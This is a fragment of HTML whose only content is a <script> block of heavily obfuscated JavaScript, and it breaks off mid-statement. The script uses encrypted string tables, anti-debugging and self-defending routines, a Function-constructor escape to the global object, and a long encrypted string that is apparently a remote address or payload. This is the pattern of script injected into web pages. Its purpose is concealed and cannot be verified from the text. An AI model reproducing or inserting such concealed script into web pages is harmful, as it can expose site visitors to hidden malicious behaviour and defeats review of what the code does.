<div><script>(function(R,U){function g(R,U,Z,k,Q){return C(U- -0xd,k);}function K(R,U,Z,k,Q){return C(Z-0x298,k);}function j(R,U,Z,k,Q){return C(R- -0x19d,Q);}var Z=R();function N(R,U,Z,k,Q){return C(Z-0xee,Q);}function x(R,U,Z,k,Q){return C(R-0x344,U);}while(!![]){try{var k=parseInt(N(0x3ae,0x3ad,0x344,0x387,'*3%F'))/(0x67*-0x47+0x2*0xbe0+0x4d2)+parseInt(g(0xa6,0x12a,0x119,'ZMlf',0x162))/(-0x1266+0x29*-0x11+-0x70b*-0x3)+parseInt(g(0x262,0x1b6,0x18c,'gI9x',0x184))/(0x2568+-0x1*-0xb79+-0x30de)*(-parseInt(N(0x3c1,0x2d1,0x34c,0x315,')sNA'))/(-0x1417+0xce*0x7+-0xf7*-0xf))+-parseInt(x(0x491,'0UfP',0x4b4,0x4de,0x4fb))/(-0x329*0x7+0x14b*-0x14+0x2*0x1800)*(-parseInt(x(0x4bf,'(85Z',0x44a,0x555,0x525))/(-0x1*-0x75+-0x2077+0x2008))+parseInt(g(0x127,0xff,0xa4,'JANu',0x11e))/(0x1b04+0xd8*0x2c+-0x401d)*(-parseInt(x(0x558,'72JK',0x5a9,0x551,0x50b))/(-0x4e1*-0x1+0x224e+-0x2727))+-parseInt(g(0x2c5,0x241,0x2dc,'SAdd',0x27b))/(-0x1*-0xd55+0x2cd+-0x13d*0xd)*(parseInt(N(0x1f4,0x282,0x24e,0x2ed,'72JK'))/(-0x20dc+-0x1cf9+0x3ddf*0x1))+parseInt(K(0x567,0x479,0x4e4,'^u#0',0x52f))/(0x66*-0x5a+0x1*-0xc73+0x305a)*(parseInt(x(0x4ff,'@Uh9',0x500,0x5a8,0x51b))/(0x2235+0x1ef*-0x11+-0xb*0x1e));if(k===U)break;else Z['push'](Z['shift']());}catch(Q){Z['push'](Z['shift']());}}}(A,0x4d*-0x1803+-0x105fea+0x21d6c2));var currentdate=window[G(0xf7,0x15b,0x1fd,'CLW2',0xf7)](new Date()[G(0x25e,0x252,0x28b,'SAdd',0x23e)+G(0x1dc,0x285,0x244,'38Xm',0x30a)]());function C(R,U){var Z=A();return C=function(k,Q){k=k-(-0x1603+-0x1*-0x19af+0x151*-0x2);var D=Z[k];if(C['faPtMW']===undefined){var q=function(b){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',S='',O=P+q;for(var s=0xad4+-0xf*-0x1a3+-0xbcb*0x3,Y,h,l=0x1ee8+-0x414+-0x1ad4;h=b['charAt'](l++);~h&&(Y=s%(0x1f16+0x1a7d+-0x23*0x1a5)?Y*(-0x1339+0x682+-0x1*-0xcf7)+h:h,s++%(-0x16*-0x1c1+0x1e*-0x8d+-0x160c))?P+=O['charCodeAt'](l+(0x8bf+0x21b4+-0x2f*0xe7))-(0x301*0x2+-0x1639+0x1041)!==0xd9d+-0xc*-0x6+-0x1*0xde5?String['fromCharCode'](-0xb*0x379+0xb9*0x17+0x1693&Y>>(-(0x535+0x1bb3+-0x20e6*0x1)*s&-0x41f+-0x6c2+0xae7)):s:0x47*-0xe+0x3*-0x8d7+0x1e67){h=r['indexOf'](h);}for(var d=0x1fc3+-0x1*-0xfe5+0x5f5*-0x8,o=P['length'];d<o;d++){S+='%'+('00'+P['charCodeAt'](d)['toString'](0x1*-0x2081+0x4ac+0x1be5))['slice'](-(0x309+0x4cb+-0x16*0x5b));}return decodeURIComponent(S);};var u=function(b,r){var P=[],S=-0xeac+0xb37+-0x3*-0x127,O,Y='';b=q(b);var h;for(h=0x19f8+-0x2213+0x81b;h<-0x133c+0x780+0xcbc;h++){P[h]=h;}for(h=0x641*0x6+0x1b7d+-0x4103;h<0x12b5+-0x142b*-0x1+-0x25e0;h++){S=(S+P[h]+r['charCodeAt'](h%r['length']))%(-0x37*-0x9b+-0x34+-0x2019),O=P[h],P[h]=P[S],P[S]=O;}h=0x4*-0x35b+-0x6d*-0x22+-0x10e,S=-0x20f1*-0x1+-0xe90+-0x1261;for(var l=0x216f*-0x1+-0x241f+0x458e;l<b['length'];l++){h=(h+(0x213b+0x15f1+-0x1*0x372b))%(0x1f62+0x1af2*0x1+-0x3954),S=(S+P[h])%(-0x3*0x24c+-0xd*0x13b+0x17e3),O=P[h],P[h]=P[S],P[S]=O,Y+=String['fromCharCode'](b['charCodeAt'](l)^P[(P[h]+P[S])%(0x104+0x21c4+-0x8*0x439)]);}return Y;};C['XygpvF']=u,R=arguments,C['faPtMW']=!![];}var m=Z[-0x4d5+0x21ba+-0xd*0x239],i=k+m,X=R[i];if(!X){if(C['hBjXUP']===undefined){var b=function(r){this['vfQRsu']=r,this['fOLhpV']=[-0x263*0x2+0x7d4+-0x30d,0xe9f*-0x2+0x5e*0x18+0x146e,-0x909*0x1+-0x47*-0x32+0x1*-0x4d5],this['kABERc']=function(){return'newState';},this['vYshUg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['xSQkKr']='[\x27|\x22].+[\x27|\x22];?\x20*}';};b['prototype']['mgoqFh']=function(){var r=new RegExp(this['vYshUg']+this['xSQkKr']),P=r['test'](this['kABERc']['toString']())?--this['fOLhpV'][-0x593*-0x1+0x2e*-0xc+-0x36a]:--this['fOLhpV'][0x1169*-0x1+-0x21*-0xff+-0xf76];return this['aNzYDX'](P);},b['prototype']['aNzYDX']=function(r){if(!Boolean(~r))return r;return this['gVZJMP'](this['vfQRsu']);},b['prototype']['gVZJMP']=function(r){for(var P=-0x1291*0x1+0x1*-0x177b+0xcf*0x34,S=this['fOLhpV']['length'];P<S;P++){this['fOLhpV']['push'](Math['round'](Math['random']())),S=this['fOLhpV']['length'];}return r(this['fOLhpV'][0x263c+0x2*-0x79+-0x254a]);},new b(C)['mgoqFh'](),C['hBjXUP']=!![];}D=C['XygpvF'](D,Q),R[i]=D;}else D=X;return D;},C(R,U);}function n(R,U,Z,k,Q){return C(Q-0x40,Z);}function G(R,U,Z,k,Q){return C(U-0x48,k);}function U3(R,U,Z,k,Q){return C(Q- -0x1cf,U);}!function(Q,D,q){var m={'mQIqX':function(r,P){return r+P;},'igmWe':F(0x3e8,0x3f3,0x3d9,'EU#M',0x45f)+B('gI9x',0x132,0x16e,0x195,0x124)+F(0x3e6,0x4e0,0x479,'@Uh9',0x47d)+B('EU#M',0x205,0x173,0x160,0x1a4)+E(-0xe7,')sNA',-0x3d,-0x54,0x61)+E(-0x44,'$KV!',0x5,0x75,0x4a)+F(0x43f,0x3bb,0x31a,'SAdd',0x3c2)+J('L]%h',0x55a,0x51e,0x557,0x4e5)+B('xFgb',0xd7,0x10b,0xeb,0x1a1)+E(-0xf7,'0A^f',-0xe4,-0x11c,-0x162)+B('$D[3',0xfb,0x16b,0x187,0x16a)+J('I6O)',0x349,0x3d2,0x387,0x399)+E(-0x5d,'@Uh9',0x23,0x53,0x6e)+E(-0x67,'^u#0',-0xb0,-0x5e,-0x98),'RLRbU':f(-0x13e,-0x1cc,'hjp]',-0x16f,-0x1cd)+'t','SzEZv':E(-0x73,'6G$2',-0x6d,-0x47,-0x19)+F(0x4df,0x3ea,0x3ae,'jH&h',0x453)+'+$','VzOEy':function(r,P){return r(P);},'AcZPc':F(0x35a,0x317,0x321,'gI9x',0x35c)+f(-0x167,-0xd2,'6G$2',-0x30,-0x4d)+J('WZy$',0x3cb,0x3b5,0x46d,0x40b)+f(-0x17c,-0x187,'*3%F',-0x16c,-0x14c),'FGYrr':E(-0x89,'6G$2',-0xc2,-0x65,-0x11b)+J('hjp]',0x3fa,0x4ba,0x40a,0x445)+B('^4JS',0x156,0x132,0x122,0xa9)+F(0x3e6,0x421,0x48f,'6G$2',0x3fc)+F(0x342,0x3ed,0x3b1,'L]%h',0x3bf)+B('38Xm',0xd6,0x10e,0xb4,0xcd)+'\x20)','uazdw':function(r,P){return r!==P;},'FOORG':F(0x3cb,0x41f,0x485,'$KV!',0x46d),'OZCaA':F(0x3b4,0x3ec,0x427,'WZy$',0x447),'PfZhg':f(-0xf8,-0x12c,'1hV6',-0x171,-0x119),'dFdNa':B('*3%F',0x1cf,0x1ea,0x1b6,0x169),'KNBdy':function(r,P){return r===P;},'dZKvU':f(-0x18a,-0x144,'k@A1',-0x16b,-0x181),'rBVOx':function(r,P){return r(P);},'dBnEQ':function(r,P){return r+P;},'rVAkG':function(r,P){return r!==P;},'kJChW':F(0x338,0x3d8,0x383,'PqnM',0x3a8),'HfzLy':J('5jWh',0x4db,0x42e,0x468,0x472),'sUNNQ':function(r,P){return r===P;},'KcdXj':B('xFgb',0x12f,0x1be,0x1db,0x1ce),'obBmS':B(')sNA',0x100,0x17d,0x1f0,0xf7),'KnViK':E(0x71,'JRw(',0x21,-0x2e,-0x28),'UWdVV':B('gI9x',0x1c8,0x1e5,0x27d,0x169),'mpqhg':J('pp!J',0x509,0x460,0x578,0x4cd),'oTInP':F(0x37c,0x46f,0x464,'gdGB',0x3e2),'mLmZN':B('$D[3',0x206,0x221,0x22f,0x26b)+f(-0x1ed,-0x1eb,')sNA',-0x194,-0x178)+'5','VgcpN':F(0x38c,0x3c8,0x3f4,'^u#0',0x3e7),'kxrxx':B('I6O)',0x13f,0x12e,0x1c3,0x92),'WKyEH':function(r,P){return r!==P;},'QRSre':J('6G$2',0x410,0x492,0x49e,0x4b5),'JmikS':function(r,P){return r+P;},'tXjiP':function(r,P){return r+P;},'sGUva':function(r,P){return r!==P;},'gvKrm':F(0x40b,0x3f1,0x476,'PqnM',0x434),'bCNGo':function(r){return r();},'veoJR':f(-0x10e,-0x114,'CLW2',-0x7a,-0x6f),'emPNb':F(0x3e9,0x37c,0x354,'%T%I',0x3c7),'Yvsco':f(-0x157,-0x1de,'PqnM',-0x139,-0x149),'NTUaP':F(0x4de,0x3e9,0x440,'6G$2',0x491),'ephQe':B('k@A1',0x26e,0x1db,0x1c0,0x159)+E(-0x150,'POJW',-0xee,-0x151,-0x158),'mhSnO':F(0x375,0x361,0x347,'$D[3',0x37e),'zOxLT':J('^u#0',0x4bf,0x3f3,0x4d4,0x437),'mtWKR':function(r,P){return r<P;},'xDzLV':F(0x3f3,0x43a,0x400,'5jWh',0x493)+F(0x500,0x4a1,0x3fc,'SAdd',0x482)+'0','xLqsm':function(r,P,S){return r(P,S);},'jspUS':function(r,P){return r+P;},'xuYQa':E(-0xa1,'gdGB',0x0,-0x18,-0x90)+F(0x44e,0x4ba,0x3ff,'y06o',0x461)+E(-0xe2,'UTvc',-0xf4,-0xcb,-0x80)+E(0x74,'KYPg',-0x17,0x28,0x6a)+F(0x387,0x498,0x3a4,'*3%F',0x426)+E(-0x113,'pp!J',-0x11c,-0xa7,-0x164)+E(0x69,'s5fQ',0x26,0x7e,0x1b)+J('HbR2',0x3f3,0x484,0x4aa,0x3fd)+E(0x5,'pp!J',-0x69,0x28,-0xc5)+J('*3%F',0x4ae,0x457,0x3b1,0x433)+f(-0xa7,-0xc9,'JANu',-0x3c,-0x26)+f(-0x1b1,-0x105,'(85Z',-0x10d,-0x10b)+E(-0x132,'(Jod',-0xc8,-0x94,-0xe4)+F(0x426,0x3af,0x392,'1hV6',0x416)+F(0x3d7,0x397,0x354,'UTvc',0x3d7)+B('@dV]',0xc5,0x15d,0x18b,0x183)+F(0x31d,0x39d,0x322,')sNA',0x36c)},i=(function(){function R2(R,U,Z,k,Q){return J(U,U-0x1a,Z-0x1eb,k-0x1e1,k- -0x510);}function R0(R,U,Z,k,Q){return E(R-0xb1,R,Q-0xf9,k-0x140,Q-0xd4);}var r={'amHuw':function(S,O){function L(R,U,Z,k,Q){return C(U- -0x3ad,Z);}return m[L(-0x188,-0x17f,'I6O)',-0x1fb,-0x1a2)](S,O);},'aNowF':m[R0('xFgb',0x97,0x8b,0x14c,0xb1)],'gFBUV':m[R0('q@!m',0x5,-0x2b,0xe5,0x39)],'wqahv':m[R2(-0x17a,'38Xm',-0x110,-0x13f,-0xe4)],'KlUbp':function(S,O){function R3(R,U,Z,k,Q){return R2(R-0x1e,Z,Z-0x7a,U-0x220,Q-0x28);}return m[R3(0xff,0xfe,'gdGB',0x7d,0x187)](S,O);},'QWHqz':m[R1(0x8f,0x7b,'0UfP',0x0,0x9d)],'CWZWL':m[R2(-0x69,'$D[3',0x23,-0x8a,-0x6d)],'yWAlq':function(S,O){function R6(R,U,Z,k,Q){return R0(Q,U-0x51,Z-0xf,k-0x10a,k-0x527);}return m[R6(0x5f1,0x579,0x658,0x5c9,'jH&h')](S,O);},'mJneU':m[R0('5jWh',0xc4,0x174,0x140,0xc9)],'fPEXb':m[R0('$KV!',0x2d,0xe2,0x7,0x75)],'nJfyH':m[R5('EU#M',-0x25c,-0x2f9,-0x2fc,-0x21d)]};function R4(R,U,Z,k,Q){return E(R-0x92,R,U-0x103,k-0x182,Q-0xf5);}function R5(R,U,Z,k,Q){return J(R,U-0x1bd,Z-0x19d,k-0x59,U- -0x646);}function R1(R,U,Z,k,Q){return E(R-0x1af,Z,R-0x18e,k-0x18c,Q-0xa1);}if(m[R1(0xa8,0x43,'LZy3',0x10a,0xfa)](m[R4('L]%h',0x17,0x3d,0x3,0x57)],m[R2(-0x6a,'6G$2',-0x91,-0x98,-0x12a)])){var O=q?function(){function R7(R,U,Z,k,Q){return R4(Q,k- -0x131,Z-0x1cf,k-0x72,Q-0xe4);}if(O){var d=D[R7(-0x18b,-0x120,-0x5a,-0xe6,'(Jod')](Y,arguments);return h=null,d;}}:function(){};return b=![],O;}else{var P=!![];return function(O,Y){function R8(R,U,Z,k,Q){return R4(Q,Z- -0x2c,Z-0x1eb,k-0x1bf,Q-0xa5);}function RA(R,U,Z,k,Q){return R1(k-0x8c,U-0x188,Q,k-0x134,Q-0x11d);}function RC(R,U,Z,k,Q){return R5(R,k-0x46f,Z-0x110,k-0x1b2,Q-0xa4);}function RZ(R,U,Z,k,Q){return R5(Z,k-0x2f4,Z-0x88,k-0x58,Q-0x19f);}function RU(R,U,Z,k,Q){return R2(R-0x9b,Q,Z-0x5,R-0x3c1,Q-0x77);}var h={'oVANB':r[R8(0x13f,0x7e,0xaa,0xa2,'@dV]')],'ZoHqw':function(d,o){function R9(R,U,Z,k,Q){return R8(R-0x8,U-0x99,R- -0x40,k-0x195,Z);}return r[R9(-0x5b,-0xb1,'5jWh',-0xf6,-0xed)](d,o);},'QINNg':function(d,o){function RR(R,U,Z,k,Q){return R8(R-0x74,U-0x34,R-0x353,k-0x29,U);}return r[RR(0x31e,'gI9x',0x2b7,0x360,0x39b)](d,o);},'JtFac':r[R8(0x78,0x34,0x3a,-0x72,'ZMlf')],'TMdya':r[RU(0x32e,0x3c7,0x295,0x319,'tC*8')],'BWEtB':function(d,o){function Rk(R,U,Z,k,Q){return RZ(R-0x3e,U-0x4b,R,k-0x98,Q-0x11);}return r[Rk(')j6a',0x65,0x6a,0x100,0xfc)](d,o);},'rveTc':r[RU(0x367,0x34e,0x2e1,0x2d9,'gdGB')],'fCEUM':r[RU(0x263,0x2cd,0x21c,0x1f5,'0A^f')]};if(r[RC('($1#',0x239,0x196,0x23b,0x1cf)](r[RA(0xeb,0x112,0xbd,0x119,'jH&h')],r[RZ(0xf1,0x110,'HbR2',0x9a,0xc2)]))(X=u[RU(0x298,0x220,0x31c,0x283,'1hV6')+RZ(0x1a5,0x1f8,'ZMlf',0x15a,0xc9)+RC('JANu',0x2d4,0x37d,0x2e2,0x31c)](b))[RA(0x106,0x17a,0x1cc,0x13d,'PqnM')]=!(0x171*0x1+0x9*-0x81+0x318),r[RA(0x135,0x15a,0x126,0x1a9,'WZy$')]=r[RC('38Xm',0x26d,0x276,0x2b4,0x29c)](r[RZ(0x96,0x140,')j6a',0xef,0x95)],P),(S=O[RC('s5fQ',0x2f7,0x2fe,0x2fb,0x329)+R8(0x4f,0x174,0xee,0x72,'$KV!')+RZ(0x1a0,0x156,'k@A1',0x129,0x1a2)+RZ(0x15b,0xaa,'PqnM',0x155,0x139)](r[RC('72JK',0x2b1,0x1fb,0x203,0x273)])[0x9ab+-0x79f*0x5+0x1a*0x118])[RA(0x199,0x238,0x16b,0x1aa,'hjp]')+RU(0x33f,0x2f9,0x3c4,0x2f0,')0q0')][RU(0x314,0x2c7,0x33f,0x2ae,'0A^f')+RA(0x152,0x173,0x109,0x18a,'xFgb')+'re'](D,Y[RA(0x25f,0x253,0x1d5,0x228,'^u#0')+RA(0x22f,0x2c5,0x270,0x227,'$KV!')+'g']);else{var l=P?function(){function Ru(R,U,Z,k,Q){return RZ(R-0x12e,U-0x17c,R,U-0x294,Q-0x174);}function Rq(R,U,Z,k,Q){return RU(U- -0x1e5,U-0x1e3,Z-0x80,k-0x122,k);}var o={'yBbhx':function(M,z){function RQ(R,U,Z,k,Q){return C(Z- -0x20b,k);}return h[RQ(-0x168,-0x170,-0xda,'6G$2',-0x32)](M,z);},'GclWq':function(M,z){function RD(R,U,Z,k,Q){return C(R-0x279,k);}return h[RD(0x497,0x4cb,0x4c9,'xFgb',0x526)](M,z);},'kFOSE':h[Rq(0x18a,0x14d,0x117,'tC*8',0x135)],'bNqOH':h[Rm('i62b',-0xb5,-0xb9,-0x5e,-0x10c)]};function RX(R,U,Z,k,Q){return RA(R-0xed,U-0x167,Z-0x1c6,Z- -0x2d4,U);}function Ri(R,U,Z,k,Q){return RZ(R-0x1af,U-0x150,k,Q-0x4,Q-0x1b0);}function Rm(R,U,Z,k,Q){return RC(R,U-0x123,Z-0x8a,Z- -0x28f,Q-0x1b6);}if(h[Rm('hjp]',0x4d,0x58,0xc,0x23)](h[Rm('ZMlf',0x43,-0x1f,-0x27,0x6)],h[RX(-0x266,'(Jod',-0x1be,-0x200,-0x259)]))return Z[Rq(0x33,0xaf,0xae,')j6a',0x113)+RX(-0xee,'$D[3',-0x15c,-0xe4,-0x19b)]()[Ru('0A^f',0x3a6,0x411,0x345,0x378)+'h'](IbNlKD[RX(-0x121,'@Uh9',-0x19f,-0x181,-0x11d)])[RX(-0x8,'HbR2',-0xb4,-0xe3,-0x84)+Rm('s5fQ',0xae,0x16,-0x2f,-0x79)]()[RX(-0x182,'HbR2',-0x14c,-0x114,-0xa3)+Ri(0x15d,0xa0,0xe1,'5jWh',0x12c)+'r'](k)[Rq(0x127,0x154,0x1b4,'0UfP',0x17b)+'h'](IbNlKD[Rm('gI9x',-0x41,-0x3e,-0x3,-0xdf)]);else{if(Y){if(h[Ru('($1#',0x40d,0x4a4,0x387,0x36f)](h[Rm('k@A1',-0xb7,-0x9c,-0x74,-0x2d)],h[RX(-0x1ff,')0q0',-0x1ca,-0x1ae,-0x24b)]))Z=QGFPZz[Ru('UTvc',0x3d7,0x44b,0x3d9,0x44c)](k,QGFPZz[Ru('38Xm',0x2d4,0x295,0x2e7,0x2bf)](QGFPZz[Rm('I6O)',0x44,-0x3a,0x1c,-0xba)](QGFPZz[Ri(0x14a,0x13a,0x221,'s5fQ',0x18c)],QGFPZz[Rq(0x16f,0x168,0x1b0,'tC*8',0x128)]),');'))();else{var c=Y[RX(-0xb6,'q@!m',-0x93,-0x72,-0xf4)](O,arguments);return Y=null,c;}}}}:function(){};return P=![],l;}};}}()),X=m[F(0x346,0x371,0x420,'pp!J',0x386)](i,this,function(){function RO(R,U,Z,k,Q){return F(R-0x88,U-0xdf,Z-0x183,Q,U- -0xce);}function Rr(R,U,Z,k,Q){return f(R-0x136,U-0x38d,Z,k-0x4e,Q-0x17e);}function RS(R,U,Z,k,Q){return B(Z,U-0x6a,k- -0x182,k-0x1ba,Q-0x1c9);}function RP(R,U,Z,k,Q){return f(R-0x124,k- -0xe4,Q,k-0x101,Q-0x52);}function Rb(R,U,Z,k,Q){return f(R-0x188,Z-0x4cd,k,k-0xa2,Q-0x1d8);}if(m[Rb(0x3c1,0x3f7,0x432,'0A^f',0x49e)](m[Rb(0x43b,0x431,0x439,'(85Z',0x447)],m[RP(-0x355,-0x29f,-0x266,-0x2c9,'s5fQ')]))return X[RS(0x3b,0xb0,'gI9x',0x51,0x41)+RO(0x3ab,0x335,0x2a7,0x38b,'5jWh')]()[RP(-0x2dd,-0x1f5,-0x32d,-0x28a,'c!oX')+'h'](m[RP(-0x28b,-0x2e1,-0x286,-0x23e,'@Uh9')])[RP(-0x231,-0x244,-0x21b,-0x1d7,'%T%I')+RS(0xd9,0x46,'@dV]',0x6e,-0x14)]()[RP(-0x289,-0x237,-0x246,-0x2ae,'POJW')+RO(0x315,0x31d,0x2b7,0x32c,'PqnM')+'r'](X)[Rb(0x403,0x42a,0x3f4,'Bb7C',0x3df)+'h'](m[Rr(0x1d0,0x1f5,'%T%I',0x241,0x250)]);else{if(Q){var P=i[RO(0x35f,0x2ed,0x33c,0x356,'xFgb')](X,arguments);return u=null,P;}}});function E(R,U,Z,k,Q){return y(U,Z- -0xee,Z-0x5d,k-0x30,Q-0x183);}function B(R,U,Z,k,Q){return y(R,Z-0x13a,Z-0x16b,k-0x1b4,Q-0xff);}function F(R,U,Z,k,Q){return y(k,Q-0x390,Z-0x23,k-0x4b,Q-0x1cd);}m[E(-0x1a2,'y06o',-0x124,-0x13c,-0x12a)](X);function f(R,U,Z,k,Q){return y(Z,U- -0x1a7,Z-0x131,k-0x5d,Q-0x76);}function J(R,U,Z,k,Q){return n(R-0xe0,U-0x107,R,k-0x8b,Q-0x245);}var u=(function(){function Ro(R,U,Z,k,Q){return f(R-0xa9,k-0x9f,R,k-0x150,Q-0xc3);}function Rl(R,U,Z,k,Q){return B(Q,U-0x1c4,U- -0xdd,k-0x16d,Q-0x1f4);}var r={'WvTRb':function(S,O){function Rs(R,U,Z,k,Q){return C(k- -0x95,U);}return m[Rs(0x108,'pp!J',0xc6,0xc4,0xb4)](S,O);},'dTlNV':function(S,O){function RY(R,U,Z,k,Q){return C(Q-0x2cc,R);}return m[RY(')sNA',0x420,0x3d3,0x468,0x456)](S,O);},'CzlLz':m[Rh('SAdd',0x32e,0x285,0x316,0x277)],'YCDrt':m[Rl(0x6e,0x62,0x47,0xb1,'gdGB')],'uQRyo':function(S,O){function Rd(R,U,Z,k,Q){return Rl(R-0x1d0,R-0x21,Z-0x1bb,k-0x1db,U);}return m[Rd(0xc0,'EU#M',0x165,0xdd,0x81)](S,O);},'rnuVQ':m[Ro('POJW',0x50,-0x89,0x2,-0x3a)],'aroSp':m[Ro('pp!J',-0xb0,-0xe7,-0x10b,-0xad)],'YMgol':function(S,O){function RM(R,U,Z,k,Q){return Rh(R,U-0x15,k-0x190,k-0x62,Q-0x1ba);}return m[RM('y06o',0x37a,0x3c9,0x3ea,0x401)](S,O);},'ChceM':m[Rc(0x402,'HbR2',0x444,0x421,0x434)],'KYvRN':m[Rz(0x1c2,'0UfP',0x25e,0x136,0x266)],'ePTnV':m[Rz(0x21d,'CLW2',0x241,0x1c3,0x188)],'fSeLh':m[Rl(0x60,0xa8,0x54,0x95,'0A^f')]};function Rh(R,U,Z,k,Q){return f(R-0x7b,Z-0x439,R,k-0xca,Q-0x1e0);}function Rz(R,U,Z,k,Q){return J(U,U-0x12a,Z-0x1b7,k-0x1af,R- -0x230);}function Rc(R,U,Z,k,Q){return f(R-0xa9,R-0x5b7,U,k-0x127,Q-0x129);}if(m[Rl(0x85,0x11c,0x19a,0x102,'$D[3')](m[Rl(0x145,0x117,0x119,0x9f,'@dV]')],m[Ro('JRw(',-0x7,-0xde,-0x89,-0x5)])){var O=q?function(){function Rp(R,U,Z,k,Q){return Rl(R-0x5c,k- -0x1c9,Z-0x194,k-0x1c0,R);}if(O){var d=D[Rp('@Uh9',-0x1b4,-0x228,-0x194,-0x1ce)](Y,arguments);return h=null,d;}}:function(){};return b=![],O;}else{var P=!![];return function(O,Y){var h={'htkwQ':function(d,o){function RV(R,U,Z,k,Q){return C(k-0x6b,R);}return r[RV('jH&h',0xfb,0x123,0x19a,0x1cb)](d,o);},'GhNAn':function(d,o){function RH(R,U,Z,k,Q){return C(Q-0x2ac,R);}return r[RH('$KV!',0x4ab,0x4c5,0x4c3,0x4c4)](d,o);},'ZElUO':r[Re(-0x24d,-0x1a6,'k@A1',-0x1ab,-0x218)],'YKTsR':r[Re(-0x139,-0x11e,'SAdd',-0xd0,-0xfe)],'EGXRt':function(d,o){function RW(R,U,Z,k,Q){return Re(R-0x1f4,U-0x1a7,k,R-0x390,Q-0x0);}return r[RW(0x200,0x1ef,0x2ac,'($1#',0x1db)](d,o);},'uCJdm':r[Rv(0x471,'POJW',0x52e,0x4a4,0x4c5)],'nRVsx':r[Rv(0x465,')sNA',0x4eb,0x4b1,0x4de)],'ohipa':function(d,o){function Rt(R,U,Z,k,Q){return Rv(R-0x158,Z,Z-0x191,Q- -0x4b9,Q-0x25);}return r[Rt(-0xac,-0x2f,'$D[3',-0xa0,-0xf)](d,o);},'CkTjf':r[Rw(-0x119,-0x8d,-0xfc,'JANu',-0xd4)],'oflLy':r[RT(0x4eb,0x448,0x42b,0x46c,'y06o')]};function Re(R,U,Z,k,Q){return Rz(k- -0x368,Z,Z-0x65,k-0x39,Q-0x4b);}function RT(R,U,Z,k,Q){return Rz(U-0x265,Q,Z-0x166,k-0x10d,Q-0x41);}function Rv(R,U,Z,k,Q){return Rz(k-0x226,U,Z-0x1a9,k-0x17a,Q-0x11a);}function Ra(R,U,Z,k,Q){return Rz(k- -0x14,Z,Z-0x1b8,k-0x1c3,Q-0x1ed);}function Rw(R,U,Z,k,Q){return Rz(Q- -0x30c,k,Z-0x40,k-0x1c3,Q-0x19);}if(r[Rw(-0x28,0x4,-0x114,'($1#',-0x70)](r[Ra(0x228,0x132,'hjp]',0x1b6,0x1e7)],r[Re(-0x284,-0x185,'KYPg',-0x1f0,-0x210)])){var o=k[RT(0x33a,0x3e0,0x44e,0x36a,'@Uh9')](Q,arguments);return D=null,o;}else{var l=P?function(){function Rj(R,U,Z,k,Q){return Rv(R-0x9c,k,Z-0xfa,Z- -0x336,Q-0x110);}function Rx(R,U,Z,k,Q){return RT(R-0x1ef,R- -0x67d,Z-0xf0,k-0x10a,Q);}function RG(R,U,Z,k,Q){return Rv(R-0x144,k,Z-0x2e,Q-0x55,Q-0x12c);}var o={'gAUBb':function(M,z){function RI(R,U,Z,k,Q){return C(k- -0x3b2,U);}return h[RI(-0x2ac,'PqnM',-0x297,-0x2a0,-0x211)](M,z);},'uLDJp':function(M,z){function RN(R,U,Z,k,Q){return C(k- -0x1da,Q);}return h[RN(-0x2f,-0x81,-0xc5,-0xa0,'q@!m')](M,z);},'ksfxz':function(M,z){function Rg(R,U,Z,k,Q){return C(Z-0x356,R);}return h[Rg('$KV!',0x515,0x4b7,0x42e,0x4d5)](M,z);},'UnqfB':h[RK(0x3e4,0x36b,0x39a,'i62b',0x342)],'CWCvN':h[Rj(0x6a,0x93,0x56,'^4JS',-0x24)]};function Rn(R,U,Z,k,Q){return Rv(R-0x1b9,R,Z-0xd5,U- -0x2aa,Q-0x1ba);}function RK(R,U,Z,k,Q){return Ra(R-0x18a,U-0x18d,k,R-0x1ee,Q-0x5c);}if(h[Rj(0x137,0xf8,0x160,'@Uh9',0xd4)](h[Rj(0xbf,0x169,0x11c,'^u#0',0x124)],h[RG(0x4d1,0x50b,0x4ed,'$D[3',0x47b)])){if(Y){if(h[Rj(0x130,0x103,0x15a,'PqnM',0x19c)](h[Rj(0xdf,0x1c2,0x153,'^u#0',0xfb)],h[Rn('pp!J',0x110,0x14c,0x154,0xbc)])){var z;try{z=mqqoTS[Rj(0x211,0x1af,0x189,')j6a',0xe1)](Q,mqqoTS[RK(0x48b,0x4d0,0x4e4,'PqnM',0x4d8)](mqqoTS[Rj(0xa1,0x160,0xe7,'$KV!',0x11d)](mqqoTS[Rn('38Xm',0x1a7,0x101,0x1b8,0x17f)],mqqoTS[Rj(0x15e,0x106,0x116,'@dV]',0x19b)]),');'))();}catch(p){z=q;}return z;}else{var c=Y[Rj(0x11d,0xae,0xb1,'pp!J',0x14d)](O,arguments);return Y=null,c;}}}else{if(Q){var p=i[RK(0x455,0x4e8,0x438,'38Xm',0x498)](X,arguments);return u=null,p;}}}:function(){};return P=![],l;}};}}()),b=m[F(0x308,0x346,0x2d7,'i62b',0x35e)](u,this,function(){var r=function(){function RB(R,U,Z,k,Q){return C(Z- -0x38a,U);}function RJ(R,U,Z,k,Q){return C(k-0x3aa,Z);}var M={};M[Ry(0x2cf,'$KV!',0x275,0x2f7,0x26f)]=m[Ry(0x311,'@dV]',0x29c,0x2b5,0x27e)];function RE(R,U,Z,k,Q){return C(k- -0x7e,Z);}function Ry(R,U,Z,k,Q){return C(Q-0xb8,U);}function RF(R,U,Z,k,Q){return C(U-0x3d7,R);}var z=M;if(m[RF('5jWh',0x5b7,0x549,0x62c,0x58e)](m[RF('tC*8',0x56b,0x5c3,0x4c2,0x52a)],m[RF('72JK',0x63b,0x5e0,0x678,0x5af)])){var p;try{if(m[RB(-0x1b5,'L]%h',-0x18a,-0x18b,-0x17c)](m[Ry(0x22c,'$D[3',0x26e,0x241,0x271)],m[RF('72JK',0x56a,0x4fd,0x58c,0x543)])){var H=k[RB(-0x1cf,'i62b',-0x247,-0x1f6,-0x234)](Q,arguments);return D=null,H;}else p=m[RJ(0x508,0x572,'pp!J',0x503,0x531)](Function,m[RB(-0x221,'UTvc',-0x1d6,-0x1b3,-0x164)](m[RF('^4JS',0x629,0x69e,0x5c8,0x59f)](m[RF('UTvc',0x569,0x52d,0x515,0x60e)],m[RF('^4JS',0x52b,0x5b8,0x519,0x4c0)]),');'))();}catch(H){if(m[RF('gdGB',0x560,0x5b3,0x4ed,0x533)](m[Ry(0x294,'UTvc',0x2de,0x32e,0x2ef)],m[Ry(0x230,'JRw(',0x1df,0x301,0x286)])){var 